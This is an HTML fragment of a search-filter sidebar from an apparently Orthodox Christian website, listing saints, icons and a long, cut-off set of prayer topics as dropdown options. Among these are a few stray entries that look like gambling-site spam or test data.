<li id="menu-item-2546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2546"><a href="https://pravoslavie.wiki/hramy-monastyri-chasovni">Православный мир</a></li>
</li>		</ul>
<!-- <div class="widget">
<div class="textwidget custom-html-widget"></div>				</div> -->
<section class="filter" id="filter-close" style="padding: 5px 0 0px 0">
<h3 class="title">Развернуть поиск</h3>
</section>
<section class="filter-sidebar" id="filter-open">
<noindex>
<h3 id="filter-open-title" class="title">Поиск</h3>
<form method="post" id="mainElementForm" action="/filter/" style="float: left;width: 100%">
<div class="form">
<div class="select-wrp">
<p style="font-size: 12px;">Святые</p>
<select name="cat" id="wy_filter_parent">
<option value="0">Не выбрано</option>
<option value="1">Анны Кашинской</option>
<option value="2">Петр и Феврония</option>
<option value="4">Святой Иоанн Воин</option>
<option value="5">Николай Чудотворец</option>
<option value="6">Святой Серафим Саровский</option>
<option value="7">Святой Варлаам Хутынский</option>
<option value="8">прп. Иосиф Волоцкий</option>
<option value="9">Св. Гурий, Самон и Авив</option>
<option value="10">Преподобный Серафим Саровский</option>
<option value="11">Святой Целитель Пантелеимон</option>
<option value="12">Святой апостол Павел</option>
<option value="13">Великомученик Дмитрий Солунский</option>
<option value="14">Петербургская Матрона Босоножка</option>
<option value="15">Святитель Тихон Задонский</option>
<option value="16">Святитель Иоанн Шанхайский</option>
<option value="17">святой Стилиан Пафлагонский</option>
<option value="18">Кирилл и Мария Радонежские</option>
<option value="19">Преподобный Силуан Афонский</option>
<option value="20">Преподобный Серафим Вырицкий</option>
<option value="21">Святой отрок Артемий Веркольский</option>
<option value="22">Святитель Митрофан Воронежский</option>
<option value="23">Преподобный Амфилохий Почаевский</option>
<option value="24">Праведный Симеон Верхотурский</option>
<option value="25">Святой Августин Блаженный</option>
<option value="26">Святая праматерь Ева</option>
<option value="27">Святитель СпиридонТримифунтский</option>
<option value="28">Святитель Николай Японский</option>
<option value="29">Преподобная Мария Египетская</option>
<option value="30">Святые Вера, Надежда, Любовь и матерь их София</option>
<option value="31">Святой апостол Пётр</option>
<option value="32">Апостол Евангелист Лука</option>
<option value="33">Преподобный Антоний Печерский</option>
<option value="34">Святая Матрона Анемнясевская</option>
<option value="35">Святитель Николай Мирликийский Чудотворец</option>
<option value="36">Праведная Матрона Московская</option>
<option value="37">Преподобные Антоний и Феодосий Печерские</option>
<option value="38">Преподобная Александра Дивеевская</option>
<option value="39">Блаженный Павел Таганрогский</option>
<option value="40">Святитель Алексий Московский </option>
<option value="41">Блаженная Ксения Петербургская</option>
<option value="42">Святые Петр и Феврония</option>
<option value="43">Преподобный Агапит Печерский</option>
<option value="44">Преподобный Александр Свирский</option>
<option value="45">Святитель Николай Сербский</option>
<option value="46">Преподобный Алипий Печерский</option>
<option value="47">Святой мученик Иоанн Воин</option>
<option value="48">Преподобный Авраамий Смоленский</option>
<option value="49">Святитель Лука (Войно-Ясенецкий)</option>
<option value="50">Святой мученик Авраамий Болгарский</option>
<option value="51">Святые Пётр и Феврония Муромские</option>
<option value="52">Образ Пресвятой Богородицы "Казанская"</option>
<option value="53">Образ Богородицы "Всецарица"</option>
<option value="54">Образ "Покрова Пресвятой Богородицы"</option>
<option value="55">Образ Пресвятой Богородицы "Неопалимая Купина"</option>
<option value="56">Абалацкая икона Божией Матери «Знамение»</option>
<option value="57">Образ Пресвятой Богородицы "Неувядаемый Цвет"</option>
<option value="58">Образ Пресвятой Богородицы "Скоропослушница"</option>
<option value="59">Образ Пресвятой Богородицы "Семистрельная"</option>
<option value="60">Мученик Иоанн Воин</option>
<option value="61">Святитель Спиридон Тримифунтский</option>
<option value="62">Образ Пресвятой Богородицы "Нечаянная Радость"</option>
<option value="63">Господь Иисус Христос</option>
<option value="64">Святая Матрона Московская</option>
<option value="65">Святитель Лука Крымский</option>
<option value="66">Образ Пресвятой Богородицы "Неупиваемая Чаша"</option>
<option value="67">Святая Вера, Надежда, Любовь и матерь их София</option>
<option value="68">Образ Пресвятой Богородицы "Умягчение злых сердец"</option>
<option value="69">Святитель Иоасаф Белгородский</option>
<option value="70">Святой апостол Лука</option>
<option value="71">Святая блаженная Ксения Петербургская</option>
<option value="72">Ангел Хранитель</option>
<option value="73">Святые апостолы Пётр и Павел</option>
<option value="74">Праведные Богоотцы Иоаким и Анна</option>
<option value="75">Праведный Иоанн Кронштадтский</option>
<option value="76">Преподобный Роман Сладкопевец</option>
<option value="77">Апостол Пётр</option>
<option value="78">Преподобный Иоанн Дамаскин</option>
<option value="79">Прп. Лев Оптинский</option>
<option value="80">Преподобный Нил Сорский</option>
<option value="81"></option>
<option value="82">Преподобный Паисий Святогорец</option>
<option value="83">Святой мученик Уар</option>
<option value="84">Блаженная Моника</option>
<option value="85">Святитель Василий Великий</option>
<option value="86">Прп. Алипий Столпник</option>
<option value="87">1312312313</option>
</select>
</div>
</div>
<div class="form" id="id_check">
<!-- <link rel="stylesheet" href="http://necolas.github.com/normalize.css/2.0.1/normalize.css"> -->
<div class="checkbox-block">
<div class="checkbox">
<input type="checkbox" name="ikony" id="ikony" value="48" />
<label for="ikony">Иконы</label>
</div>
<div class="checkbox">
<input type="checkbox" name="molitvy" id="molitvy" value="49" />
<label for="molitvy">Молитвы</label>
</div>
<div class="checkbox">
<input type="checkbox" name="akafisty" id="akafisty" value="47" />
<label for="akafisty">Акафисты</label>
</div>
<!-- <div class="checkbox">
<input type="checkbox" name="hramych" id="hramych" value="50" />
<label for="hramych">Храмы, монастыри, часовни</label>
</div> -->
</div>
</div>
<script type="text/javascript">
var filterSlug = "";
</script>
<div class="form">
<div class="select-wrp">
<p style="font-size: 12px;">О чем молиться</p>
<select name="tag" id="" onchange="filterSlug = this.options[this.selectedIndex].dataset.slugmeta">
<option value="0" data-slugmeta="">Не выбрано</option>
<option data-slugmeta="afun-bet-entrar" value="484">afun bet entrar</option>
<option data-slugmeta="greenbets-login" value="478">greenbets login</option>
<option data-slugmeta="win2023-dev" value="483">win2023 dev</option>
<option data-slugmeta="blagodarenie" value="151">Благодарение</option>
<option data-slugmeta="blagodarenie-bozhiej-materi" value="340">Благодарение Божией Матери</option>
<option data-slugmeta="bogoslovskoe-duhovnoe-prosveshhenie" value="467">Богословское духовное просвещение</option>
<option data-slugmeta="bogoslovskoe-obrazovanie" value="404">Богословское образование</option>
<option data-slugmeta="v-bednosti-i-nuzhde" value="94">В бедности и нужде</option>
<option data-slugmeta="v-beleznjah-serdca" value="270">В белезнях сердца</option>
<option data-slugmeta="v-beremennosti" value="267">В беременности</option>
<option data-slugmeta="v-bolezni" value="66">В болезни</option>
<option data-slugmeta="v-bolezni-glaz" value="269">В болезни глаз</option>
<option data-slugmeta="v-boleznyah-nog" value="388">В болезнях ног</option>
<option data-slugmeta="v-boleznyah-oporno-dvigatelnogo-apparata" value="391">В болезнях опорно-двигательного аппарата</option>
<option data-slugmeta="v-boleznjah-ruk-i-nog" value="296">в болезнях рук и ног</option>
<option data-slugmeta="v-boleznjah-sustavov" value="297">В болезнях суставов</option>
<option data-slugmeta="v-borbe-za-pravdu" value="239">В борьбе за правду</option>
<option data-slugmeta="v-detskih-boleznjah" value="192">В детских болезнях</option>
<option data-slugmeta="v-dushevnyh-terzanijah" value="187">В душевных терзаниях</option>
<option data-slugmeta="v-zhenskih-boleznjah" value="179">В женских болезнях</option>
<option data-slugmeta="v-zhilishhnyh-problemah" value="373">В жилищных проблемах</option>
<option data-slugmeta="v-zhitejskih-nuzhdah" value="204">В житейских нуждах</option>
<option data-slugmeta="v-iskushenijah" value="116">В искушениях</option>
<option data-slugmeta="v-konfliktah" value="440">в конфликтах</option>
<option data-slugmeta="v-materialnyh-zatrudnenijah" value="221">В материальных затруднениях</option>
<option data-slugmeta="v-nevernosti-supruga" value="170">В неверности супруга</option>
<option data-slugmeta="v-nerazreshimyh-situacijah" value="130">В неразрешимых ситуациях</option>
<option data-slugmeta="v-opasnosti" value="162">В опасности</option>
<option data-slugmeta="v-otchayanii" value="439">в отчаянии</option>
<option data-slugmeta="v-poiskah-raboty" value="311">В поисках работы</option>
<option data-slugmeta="v-predprinimatelstve" value="171">В предпринимательстве</option>
<option data-slugmeta="v-razluke-s-blizkimi-ljudmi" value="386">В разлуке с близкими людьми</option>
<option data-slugmeta="v-sirotstve" value="58">В сиротстве</option>
<option data-slugmeta="v-skorbi" value="431">в скорби</option>
<option data-slugmeta="v-skorbjah-i-pechaljah" value="181">В скорбях и печалях</option>
<option data-slugmeta="v-stihijnyh-bedstvijah" value="214">В стихийных бедствиях</option>
<option data-slugmeta="v-trudnyh-obstojatelstvah" value="168">В трудных обстоятельствах</option>
<option data-slugmeta="v-trudoustrojstve" value="210">В трудоустройстве</option>
<option data-slugmeta="v-tjazhelyh-zhiznennyh-situacijah" value="117">В тяжелых жизненных ситуациях</option>
<option data-slugmeta="v-emigracii" value="430">в эмиграции</option>
<option data-slugmeta="vo-vdovstve" value="59">Во вдовстве</option>
<option data-slugmeta="vo-vremja-bedstvij" value="277">во время бедствий</option>
<option data-slugmeta="vo-vremja-zasuhi" value="348">Во время засухи</option>
<option data-slugmeta="vo-vremya-ispytanij" value="402">во время испытаний</option>
<option data-slugmeta="vo-vremja-jepidemij" value="342">Во время эпидемий</option>
<option data-slugmeta="vo-vsjakoj-skorbi-i-pechali" value="333">Во всякой скорби и печали</option>
<option data-slugmeta="voinam" value="468">воинам</option>
<option data-slugmeta="voshvalenie-boga" value="291">Восхваление Бога</option>
<option data-slugmeta="gonenij" value="278">гонений</option>
<option data-slugmeta="detej-o-roditeljah" value="361">Детей о родителях</option>
<option data-slugmeta="dlja-zashhity-ot-nepravednogo-obvinenija" value="227">для защиты от неправедного обвинения</option>
<option data-slugmeta="dushevnaya-bolezn" value="412">душевная болезнь</option>
<option data-slugmeta="za-osuzhdennyh" value="442">за осужденных</option>
<option data-slugmeta="zashhita-ot-vsjakogo-zla" value="147">Защита от всякого зла</option>
<option data-slugmeta="izgnanie-besov" value="413">изгнание бесов</option>
<option data-slugmeta="izmenit-sudbu" value="92">Изменить судьбу</option>
<option data-slugmeta="kogda-muzh-pritesnjaet-zhenu" value="169">Когда муж притесняет жену</option>
<option data-slugmeta="koncepcii-sovremennogo-estestvoznaniya" value="469">Концепции современного естествознания</option>
<option data-slugmeta="materi-o-detjah" value="316">Матери о детях</option>
<option data-slugmeta="molitva-na-kazhdyj-den" value="344">Молитва на каждый день</option>
<option data-slugmeta="na-ispolnenie-zhelanij" value="357">На исполнение желаний</option>
<option data-slugmeta="na-nachalo-vsjakogo-blagogo-dela" value="273">на начало всякого благого дела</option>
<option data-slugmeta="na-nachalo-dnja" value="315">На начало дня</option>
<option data-slugmeta="na-osvyashhenie-vsyakoj-veshhi" value="448">на освящение всякой вещи</option>
<option data-slugmeta="o-blagopoluchii" value="422">о благополучии</option>
<option data-slugmeta="o-blagopoluchii-v-seme" value="78">О благополучии в семье</option>
<option data-slugmeta="o-blagopoluchii-semi" value="464">о благополучии семьи</option>
<option data-slugmeta="o-blagopoluchnom-ishode-beremennosti" value="202">О благополучном исходе беременности</option>
<option data-slugmeta="o-blagopoluchnom-protekanii-beremennosti" value="217">О благополучном протекании беременности</option>
<option data-slugmeta="o-blagopoluchnyh-rodah" value="334">О благополучных родах</option>
<option data-slugmeta="o-blagopoluchnyh-sdelkah-s-nedvizhimostju" value="220">О благополучных сделках с недвижимостью</option>
<option data-slugmeta="o-blagoslovenii-bozhiem" value="272">о благословении Божием</option>
<option data-slugmeta="o-blagoslovenii-na-postrojku-doma" value="304">о благословении на постройку дома</option>
<option data-slugmeta="o-blagoustrojstve-doma" value="339">О благоустройстве дома</option>
<option data-slugmeta="o-blizhnih" value="443">о ближних</option>
<option data-slugmeta="o-brake" value="55">О браке</option>
<option data-slugmeta="o-bratoljubii" value="436">о братолюбии</option>
<option data-slugmeta="o-vernosti-suprugov" value="77">О верности супругов</option>
<option data-slugmeta="o-vzaimnoj-ljubvi" value="327">О взаимной любви</option>
<option data-slugmeta="o-vzaimoponimanii-roditelej-i-detej" value="125">О взаимопонимании родителей и детей</option>
<option data-slugmeta="o-vlastjah" value="321">О властях</option>
<option data-slugmeta="o-vnukah" value="453">о внуках</option>
<option data-slugmeta="o-vozvrate-dolga" value="324">О возврате долга</option>
<option data-slugmeta="o-vozvrashhenii-v-cerkov-zabludshih" value="293">О возвращении в Церковь заблудших</option>
<option data-slugmeta="o-vozvrashhenii-v-cerkov-sektantov" value="128">О возвращении в Церковь сектантов</option>
<option data-slugmeta="o-vozvrashhenii-zheny" value="345">О возвращении жены</option>
<option data-slugmeta="o-vozvrashhenii-ljubimogo-cheloveka" value="328">О возвращении любимого человека</option>
<option data-slugmeta="o-vozvrashhenii-muzha-v-semju" value="114">О возвращении мужа в семью</option>
<option data-slugmeta="o-voinah" value="307">О воинах</option>
<option data-slugmeta="o-voinstve" value="240">О воинстве</option>
<option data-slugmeta="o-vospitanii-detej" value="235">О воспитании детей</option>
<option data-slugmeta="o-vospitanii-detej-v-vere" value="124">О воспитании детей в вере</option>
<option data-slugmeta="o-vocerkovlenii" value="264">О воцерковлении</option>
<option data-slugmeta="o-vrazumlenii" value="194">О вразумлении</option>
<option data-slugmeta="o-vrazumlenii-muzha" value="462">о вразумлении мужа</option>
<option data-slugmeta="o-vsyakom-blagom-dele" value="380">о всяком благом деле</option>
<option data-slugmeta="o-vybore-duhovnogo-puti" value="243">О выборе духовного пути</option>
<option data-slugmeta="o-vybore-zhiznennogo-puti" value="153">О выборе жизненного пути</option>
<option data-slugmeta="o-vybore-rukovoditelja" value="265">О выборе руководителя</option>
<option data-slugmeta="o-dare-ljubvi" value="196">о даре любви</option>
<option data-slugmeta="o-darovanii-very" value="309">О даровании веры</option>
<option data-slugmeta="o-darovanii-detej" value="108">О даровании детей</option>
<option data-slugmeta="o-darovanii-molitvy" value="314">О даровании молитвы</option>
<option data-slugmeta="o-darovanii-moloka" value="434">о даровании молока</option>
<option data-slugmeta="o-darovanii-pokajanija" value="288">о даровании покаяния</option>
<option data-slugmeta="o-darovanii-smirenija" value="246">О даровании смирения</option>
<option data-slugmeta="o-darovanii-terpenija" value="193">О даровании терпения</option>
<option data-slugmeta="o-darovanii-userdija-v-molitve" value="83">О даровании усердия в молитве</option>
<option data-slugmeta="o-detjah" value="56">О детях</option>
<option data-slugmeta="o-dozhde" value="212">О дожде</option>
<option data-slugmeta="o-druzhbe" value="452">о дружбе</option>
<option data-slugmeta="o-duhovnom-i-telesnom-zdravii" value="367">О духовном и телесном здравии</option>
<option data-slugmeta="o-dushevnobolnyh" value="228">О душевнобольных</option>
<option data-slugmeta="o-dushevnom-i-telesnom-zdravii" value="131">О душевном и телесном здравии</option>
<option data-slugmeta="o-zhenitbe" value="75">О женитьбе</option>
<option data-slugmeta="o-zhivotnyh" value="253">О животных</option>
<option data-slugmeta="o-zhile" value="96">О жилье</option>
<option data-slugmeta="o-zakljuchjonnyh" value="173">О заключённых</option>
<option data-slugmeta="o-zamuzhestve" value="74">О замужестве</option>
<option data-slugmeta="o-zastuplenii" value="358">О заступлении</option>
<option data-slugmeta="o-zastupnichestve" value="449">о заступничестве</option>
<option data-slugmeta="o-zachatii-rebjonka" value="191">О зачатии ребёнка</option>
<option data-slugmeta="o-zashhite-v-nespravedlivyh-gonenijah" value="67">О защите в несправедливых гонениях</option>
<option data-slugmeta="o-zashhite-ot-vorov-i-zloumyshlennikov" value="71">О защите от воров и злоумышленников</option>
<option data-slugmeta="o-zashhite-ot-vragov" value="206">О защите от врагов</option>
<option data-slugmeta="o-zashhite-ot-vragov-i-zavistnikov" value="102">О защите от врагов и завистников</option>
<option data-slugmeta="o-zashhite-ot-vsjakogo-zla" value="341">О защите от всякого зла</option>
<option data-slugmeta="o-zashhite-otechestva-ot-inoplemennyh" value="80">О защите отечества от иноплеменных</option>
<option data-slugmeta="o-zashhite-slabyh-i-bespomoshhnyh" value="392">О защите слабых и беспомощных</option>
<option data-slugmeta="o-zdorove-materi" value="218">О здоровье матери</option>
<option data-slugmeta="o-zdravii" value="109">О здравии</option>
<option data-slugmeta="o-zdravii-detej" value="281">О здравии детей</option>
<option data-slugmeta="o-zdravii-rebenka" value="346">О здравии ребенка</option>
<option data-slugmeta="o-zdravii-roditelej" value="360">О здравии родителей</option>
<option data-slugmeta="o-laktacii" value="199">О лактации</option>
<option data-slugmeta="o-ljubvi" value="156">О любви</option>
<option data-slugmeta="o-ljubvi-mezhdu-suprugami" value="76">О любви между супругами</option>
<option data-slugmeta="o-materi" value="359">О матери</option>
<option data-slugmeta="o-materialnom-blagopoluchii" value="364">О материальном благополучии</option>
<option data-slugmeta="o-mezhkonfessionalnyh-suprugah" value="216">О межконфессиональных супругах</option>
<option data-slugmeta="o-miloserdii" value="450">о милосердии</option>
<option data-slugmeta="o-mire" value="354">О мире</option>
<option data-slugmeta="o-mire-2" value="433">о мире</option>
<option data-slugmeta="o-mire-v-seme" value="200">О мире в семье</option>
<option data-slugmeta="o-molitve" value="242">о молитве</option>
<option data-slugmeta="o-molodezhi" value="429">о молодежи</option>
<option data-slugmeta="o-monashestve" value="57">О монашестве</option>
<option data-slugmeta="o-morjakah" value="91">О моряках</option>
<option data-slugmeta="o-neverujushhih" value="155">О неверующих</option>
<option data-slugmeta="o-nespravedlivo-osuzhdennyh" value="65">О несправедливо осужденных</option>
<option data-slugmeta="o-pozhilyh-ljudyah" value="384">О пожилых людях</option>
<option data-slugmeta="o-poznanii-voli-bozhiej" value="370">О познании воли Божией</option>
<option data-slugmeta="o-pokajanii" value="98">О покаянии</option>
<option data-slugmeta="o-pokrovitelstve-voinam" value="69">О покровительстве воинам</option>
<option data-slugmeta="o-pokrovitelstve-kuznecam" value="198">О покровительстве кузнецам</option>
<option data-slugmeta="o-pokupke-kvartiry-ili-doma" value="372">О покупке квартиры или дома</option>
<option data-slugmeta="o-pomilovanii" value="182">О помиловании</option>
<option data-slugmeta="o-pomoshhi-v-delah" value="154">О помощи в делах</option>
<option data-slugmeta="o-pomoshhi-v-dengah" value="300">О помощи в деньгах</option>
<option data-slugmeta="o-pomoshhi-v-missionerskoj-dejatelnosti" value="287">О помощи в миссионерской деятельности</option>
<option data-slugmeta="o-pomoshhi-v-nauchnoj-dejatelnosti" value="208">О помощи в научной деятельности</option>
<option data-slugmeta="o-pomoshhi-v-penii" value="174">О помощи в пении</option>
<option data-slugmeta="o-pomoshhi-v-rabote" value="374">О помощи в работе</option>
<option data-slugmeta="o-pomoshhi-v-remesle" value="251">О помощи в ремесле</option>
<option data-slugmeta="o-pomoshhi-v-rodah" value="190">О помощи в родах</option>
<option data-slugmeta="o-pomoshhi-v-selskom-hozjajstve" value="142">О помощи в сельском хозяйстве</option>
<option data-slugmeta="o-pomoshhi-v-srazhenijah" value="68">О помощи в сражениях</option>
<option data-slugmeta="o-pomoshhi-v-sude" value="397">О помощи в суде</option>
<option data-slugmeta="o-pomoshhi-v-tvorchestve" value="175">О помощи в творчестве</option>
<option data-slugmeta="o-pomoshhi-v-torgovle" value="211">О помощи в торговле</option>
<option data-slugmeta="o-pomoshhi-v-trudah" value="294">О помощи в трудах</option>
<option data-slugmeta="o-pomoshhi-v-uchebe" value="189">О помощи в учебе</option>
<option data-slugmeta="o-pomoshhi-vo-vremja-vojn-i-konfliktov" value="219">о помощи во время войн и конфликтов</option>
<option data-slugmeta="o-pomoshhi-vo-vsyakom-blagom-dele" value="381">О помощи во всяком благом деле</option>
<option data-slugmeta="o-pomoshhi-voennym" value="201">о помощи военным</option>
<option data-slugmeta="o-pomoshhi-vracham" value="64">О помощи врачам</option>
<option data-slugmeta="o-pomoshhi-zakljuchennym" value="82">О помощи заключенным</option>
<option data-slugmeta="o-pomoshhi-ikonopiscam" value="72">О помощи иконописцам</option>
<option data-slugmeta="o-pomoshhi-missioneram" value="250">О помощи миссионерам</option>
<option data-slugmeta="o-pomoshhi-monashestvujushhim" value="172">О помощи монашествующим</option>
<option data-slugmeta="o-pomoshhi-ohotnikam-i-rybolovam" value="375">О помощи охотникам и рыболовам</option>
<option data-slugmeta="o-pomoshhi-palomnikam" value="84">О помощи паломникам</option>
<option data-slugmeta="o-pomoshhi-pisatelyam" value="368">О помощи писателям</option>
<option data-slugmeta="o-pomoshhi-remeslennikam" value="298">О помощи ремесленникам</option>
<option data-slugmeta="o-pomoshhi-hudozhnikam" value="166">О помощи художникам</option>
<option data-slugmeta="o-poslushanii" value="444">о послушании</option>
<option data-slugmeta="o-poterjannyh-veshhah" value="149">О потерянных вещах</option>
<option data-slugmeta="o-pohudenii" value="319">о похудении</option>
<option data-slugmeta="o-praviteljah" value="325">О правителях</option>
<option data-slugmeta="o-prekrashhenii-voin" value="244">О прекращении воин</option>
<option data-slugmeta="o-prekrashhenii-konfliktov" value="435">о прекращении конфликтов</option>
<option data-slugmeta="o-prekrashhenii-sporov" value="299">о прекращении споров</option>
<option data-slugmeta="o-preodolenii-straha-smerti" value="301">о преодолении страха смерти</option>
<option data-slugmeta="o-primirenii-vrazhdujushhih-ljudej" value="103">О примирении враждующих людей</option>
<option data-slugmeta="o-prinjatii-vernogo-reshenija" value="161">О принятии верного решения</option>
<option data-slugmeta="o-prodazhe-kvartiry-ili-doma" value="371">О продаже квартиры или дома</option>
<option data-slugmeta="o-propavshih-bez-vesti" value="261">О пропавших без вести</option>
<option data-slugmeta="o-propavshih-zhivotnyh" value="350">О пропавших животных</option>
<option data-slugmeta="o-prosveshhenii-uma" value="185">О просвещении ума</option>
<option data-slugmeta="o-proshhenii-grehov" value="180">О прощении грехов</option>
<option data-slugmeta="o-puteshestvujushhih" value="90">О путешествующих</option>
<option data-slugmeta="o-rabote" value="93">О работе</option>
<option data-slugmeta="o-roditelyah" value="385">О родителях</option>
<option data-slugmeta="o-rozhdenii-detej" value="195">О рождении детей</option>
<option data-slugmeta="o-rozhdenii-zdorovogo-rebjonka" value="305">о рождении здорового ребёнка</option>
<option data-slugmeta="o-rossii" value="352">О России</option>
<option data-slugmeta="o-rybnoj-lovle" value="252">О рыбной ловле</option>
<option data-slugmeta="o-samoubijcah" value="186">О самоубийцах</option>
<option data-slugmeta="o-sdache-jekzamena" value="347">О сдаче экзамена</option>
<option data-slugmeta="o-semejnom-blagopoluchii" value="312">О семейном благополучии</option>
<option data-slugmeta="o-seme" value="317">О семье</option>
<option data-slugmeta="o-sirotah-i-vdovah" value="245">О сиротах и вдовах</option>
<option data-slugmeta="o-smirenii" value="99">О смирении</option>
<option data-slugmeta="o-smjagchenii-serdca" value="139">О смягчении сердца</option>
<option data-slugmeta="o-sohranenii-braka" value="280">О сохранении брака</option>
<option data-slugmeta="o-sohranenii-very" value="353">О сохранении веры</option>
<option data-slugmeta="o-sohranenii-krasoty-i-privlekatelnosti" value="146">О сохранении красоты и привлекательности</option>
<option data-slugmeta="o-sohranenii-mira-i-izbavlenii-ot-vojn" value="337">О сохранении мира и избавлении от войн</option>
<option data-slugmeta="o-sohranenii-mira-i-soglasija-v-seme" value="101">О сохранении мира и согласия в семье</option>
<option data-slugmeta="o-sohranenii-semi" value="335">О сохранении семьи</option>
<option data-slugmeta="o-sohranenii-semi-2" value="463">о сохранении семьи</option>
<option data-slugmeta="o-spasenii" value="237">О Спасении</option>
<option data-slugmeta="o-spasenii-dushi" value="356">О спасении души</option>
<option data-slugmeta="o-spasenii-ot-pozharov" value="188">О спасении от пожаров</option>
<option data-slugmeta="o-spasenii-rossii" value="152">О спасении России</option>
<option data-slugmeta="o-spravedlivom-nachalnike" value="81">О справедливом начальнике</option>
<option data-slugmeta="o-spravedlivom-sude" value="286">О справедливом суде</option>
<option data-slugmeta="o-spravedlivosti" value="425">о справедливости</option>
<option data-slugmeta="o-stojkosti-v-vere" value="308">О стойкости в вере</option>
<option data-slugmeta="o-tverdosti-v-vere" value="111">О твердости в вере</option>
<option data-slugmeta="o-terpenii" value="447">о терпении</option>
<option data-slugmeta="o-tyazhelobolnyh" value="428">о тяжелобольных</option>
<option data-slugmeta="o-ubiennyh-mladencah" value="274">о убиенных младенцах</option>
<option data-slugmeta="o-umershih-nekreshhennyh" value="176">О умерших некрещенных</option>
<option data-slugmeta="o-umershih-nekreshhenyh" value="177">О умерших некрещеных</option>
<option data-slugmeta="o-upokoenii" value="306">О упокоении</option>
<option data-slugmeta="o-finansovom-blagopoluchii" value="95">О финансовом благополучии</option>
<option data-slugmeta="o-hranenii-chistoty-i-celomudriya" value="369">О хранении чистоты и целомудрия</option>
<option data-slugmeta="o-celomudrii" value="466">о целомудрии</option>
<option data-slugmeta="o-chadorodii" value="331">О чадородии</option>
<option data-slugmeta="o-chistote-pomyslov" value="123">О чистоте помыслов</option>
<option data-slugmeta="ob-izbavlenii-ot-bludnoj-strasti" value="164">Об избавлении от блудной страсти</option>
<option data-slugmeta="ob-izbavlenii-ot-vreditelej-sada" value="226">об избавлении от вредителей сада</option>
<option data-slugmeta="ob-izbavlenii-ot-gneva" value="140">Об избавлении от гнева</option>
<option data-slugmeta="ob-izbavlenii-ot-gordyni" value="236">Об избавлении от гордыни</option>
<option data-slugmeta="ob-izbavlenii-ot-gryzunov-i-nasekomyh" value="143">Об избавлении от грызунов и насекомых</option>
<option data-slugmeta="ob-izbavlenii-ot-iskushenij" value="136">Об избавлении от искушений</option>
<option data-slugmeta="ob-izbavlenii-ot-klevety" value="302">об избавлении от клеветы</option>
<option data-slugmeta="ob-izbavlenii-ot-nechajannoj-smerti" value="207">Об избавлении от нечаянной смерти</option>
<option data-slugmeta="ob-izbavlenii-ot-tjazhkih-porokov-i-strastej" value="332">Об избавлении от тяжких пороков и страстей</option>
<option data-slugmeta="ob-inochestve" value="424">об иночестве</option>
<option data-slugmeta="ob-iskorenenii-v-serdce-zloby" value="104">Об искоренении в сердце злобы</option>
<option data-slugmeta="ob-istine" value="437">об истине</option>
<option data-slugmeta="ob-iscelenii" value="61">Об исцелении</option>
<option data-slugmeta="ob-iscelenii-boleznej-ruk" value="376">об исцелении болезней рук</option>
<option data-slugmeta="ob-iscelenii-detej" value="310">Об исцелении детей</option>
<option data-slugmeta="ob-iscelenii-domashnih-zhivotnyh-ot-bolezni" value="145">Об исцелении домашних животных от болезни</option>
<option data-slugmeta="ob-iscelenii-novorozhdennyh" value="366">Об исцелении новорожденных</option>
<option data-slugmeta="ob-iscelenii-ot-boleznej-organov-pishhevarenija" value="231">Об исцелении от болезней органов пищеварения</option>
<option data-slugmeta="ob-iscelenii-ot-lihoradki" value="241">Об исцелении от лихорадки</option>
<option data-slugmeta="ob-iscelenii-ot-onkologii" value="163">Об исцелении от онкологии</option>
<option data-slugmeta="ob-iscelenii-ot-raka" value="338">Об исцелении от рака</option>
<option data-slugmeta="ob-iscelenii-rebenka" value="387">Об исцелении ребенка</option>
<option data-slugmeta="ob-iscelenii-skota" value="238">Об исцелении скота</option>
<option data-slugmeta="ob-iscelenii-sluha" value="223">Об исцелении слуха</option>
<option data-slugmeta="ob-obrashhenii-zabludshih" value="132">Об обращении заблудших</option>
<option data-slugmeta="ob-obrashhenii-nehristian" value="127">Об обращении нехристиан</option>
<option data-slugmeta="ob-obretenii-very" value="229">Об обретении веры</option>
<option data-slugmeta="ob-obretenii-dushevnogo-mira" value="134">Об обретении душевного мира</option>
<option data-slugmeta="ob-obretenii-poterjannyh-cennostej" value="70">Об обретении потерянных ценностей</option>
<option data-slugmeta="ob-obuchajushhih" value="215">Об обучающих</option>
<option data-slugmeta="ob-operacii" value="178">Об операции</option>
<option data-slugmeta="ob-osvobozhdenii-ot-tjurmy" value="285">Об освобождении от тюрьмы</option>
<option data-slugmeta="ob-ostavlenii-strastej" value="382">Об оставлении страстей</option>
<option data-slugmeta="ob-otechestve" value="203">Об Отечестве</option>
<option data-slugmeta="ob-udachnoj-ohote-i-rybalke" value="144">Об удачной охоте и рыбалке</option>
<option data-slugmeta="ob-ukreplenii-very" value="73">Об укреплении веры</option>
<option data-slugmeta="ob-umirenii-vrazhdujushhih" value="320">об умирении враждующих</option>
<option data-slugmeta="ob-upokoenii" value="363">Об упокоении</option>
<option data-slugmeta="ob-urozhae" value="119">об урожае</option>
<option data-slugmeta="ob-urozhae-vinograda" value="225">об урожае винограда</option>
<option data-slugmeta="ob-usopshih" value="279">об усопших</option>
<option data-slugmeta="ob-uspehah-v-uchjobe" value="110">Об успехах в учёбе</option>
<option data-slugmeta="ob-uspehe-vsyakogo-dela" value="421">об успехе всякого дела</option>
<option data-slugmeta="ob-uspehe-hristianskoj-missii-sredi-inovercev" value="209">Об успехе христианской миссии среди иноверцев</option>
<option data-slugmeta="ot-alkogolizma" value="88">От алкоголизма</option>
<option data-slugmeta="ot-antihrista" value="313">От антихриста</option>
<option data-slugmeta="ot-bedstvij-i-boleznej" value="427">от бедствий и болезней</option>
<option data-slugmeta="ot-besnovanija" value="213">От беснования</option>
<option data-slugmeta="ot-besovskogo-napadeniya" value="383">От бесовского нападения</option>
<option data-slugmeta="ot-besplodija" value="159">От бесплодия</option>
<option data-slugmeta="ot-bessonicy" value="205">От бессоницы</option>
<option data-slugmeta="ot-vnezapnoj-smerti" value="271">От внезапной смерти</option>
<option data-slugmeta="ot-vorovstva" value="323">От воровства</option>
<option data-slugmeta="ot-vreditelej" value="351">От вредителей</option>
<option data-slugmeta="ot-gluhoty" value="268">От глухоты</option>
<option data-slugmeta="ot-gneva-nachalnika" value="326">От гнева начальника</option>
<option data-slugmeta="ot-gnevlivosti" value="247">От гневливости</option>
<option data-slugmeta="ot-golovnoj-boli" value="423">от головной боли</option>
<option data-slugmeta="ot-goloda-i-nishhety" value="275">от голода и нищеты</option>
<option data-slugmeta="ot-grehovnyh-pristrastij" value="355">От греховных пристрастий</option>
<option data-slugmeta="ot-zavisimosti" value="396">От зависимости</option>
